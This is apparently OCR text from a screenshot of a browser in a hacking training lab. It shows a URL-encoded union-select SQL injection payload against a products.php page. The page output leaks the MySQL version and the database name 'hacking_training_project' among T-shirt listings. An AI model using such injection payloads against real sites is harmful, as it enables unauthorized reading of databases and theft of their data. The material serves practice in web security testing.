 15.207.108.53/products.php?cat=1%27%20union%20select%20database(),version(),database(),database(),version(),version(),version()--+
Online Typing Tutor... My Drive - Google... Algorithms - Geeksf... Programming Probl... Company Interview... Practice | Geeksfor... Practice | Geeksfor... InterviewBit: Codin... CC Competitive Progra... YouTube
Nike Basic Tshirt
499
VIEW PRODUCT
5.7.36-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT
Simple T Shirts
Price: Rs 550/-
Plain Tee
Price: Rs 300/-
FOREVER
young
Forever Young marhoon t-shirt
Price: Rs 200/-